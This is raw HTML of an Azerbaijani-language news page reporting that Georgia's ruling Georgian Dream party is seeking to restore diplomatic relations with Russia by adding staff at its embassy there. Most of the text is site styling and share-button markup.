<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.ecosistemngo.org/" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/eco-banner.png"/></a>
</div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-64399" class="post-64399 post type-post status-publish format-standard has-post-thumbnail category-dunya tag-gurcustan tag-rusiya" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.turk.az/bolme/dunya/">Dünya</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Gürcüstan Rusiya ilə diplomatik münasibətləri bərpa etməyə çalışır</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-11T23:46:33+04:00" >11 İyun 2024</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://www.turk.az/wp-content/uploads/2024/06/gurcustan-rusiya.jpg" data-caption=""><img width="696" height="434" class="entry-thumb td-modal-image" src="https://www.turk.az/wp-content/uploads/2024/06/gurcustan-rusiya-696x434.jpg" srcset="https://www.turk.az/wp-content/uploads/2024/06/gurcustan-rusiya-696x434.jpg 696w, https://www.turk.az/wp-content/uploads/2024/06/gurcustan-rusiya-300x187.jpg 300w, https://www.turk.az/wp-content/uploads/2024/06/gurcustan-rusiya-768x479.jpg 768w, https://www.turk.az/wp-content/uploads/2024/06/gurcustan-rusiya-673x420.jpg 673w, https://www.turk.az/wp-content/uploads/2024/06/gurcustan-rusiya.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="Gürcüstan və Rusiya bayraqları" title="Gürcüstan və Rusiya bayraqları"/></a></div>            </div>

            <p>Gürcüstan Rusiya ilə diplomatik münasibətləri bərpa etməyə çalışır.</p>
<p>&#8220;Report&#8221;un Gürcüstan bürosu xəbər verir ki, bu barədə &#8220;Mtavari&#8221; telekanalı məlumat yayıb.</p>
<p>Bu təşəbbüslə hakim “Gürcü Arzusu” partiyası çıxış edib.</p>
<p>Məlumatda qeyd olunur ki, onlar Gürcüstanın Rusiyadakı səfirliyinə əlavə işçilər cəlb edir.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.turk.az/tag/gurcustan/">Gürcüstan</a></li><li><a href="https://www.turk.az/tag/rusiya/">Rusiya</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.turk.az/gurcustan-rusiya-il%c9%99-diplomatik-munasib%c9%99tl%c9%99ri-b%c9%99rpa-etm%c9%99y%c9%99-calisir/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.turk.az%2Fgurcustan-rusiya-il%25c9%2599-diplomatik-munasib%25c9%2599tl%25c9%2599ri-b%25c9%2599rpa-etm%25c9%2599y%25c9%2599-calisir%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=G%C3%BCrc%C3%BCstan+Rusiya+il%C9%99+diplomatik+m%C3%BCnasib%C9%99tl%C9%99ri+b%C9%99rpa+etm%C9%99y%C9%99+%C3%A7al%C4%B1%C5%9F%C4%B1r&url=https%3A%2F%2Fwww.turk.az%2Fgurcustan-rusiya-il%25c9%2599-diplomatik-munasib%25c9%2599tl%25c9%2599ri-b%25c9%2599rpa-etm%25c9%2599y%25c9%2599-calisir%2F&via=TURAN" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" 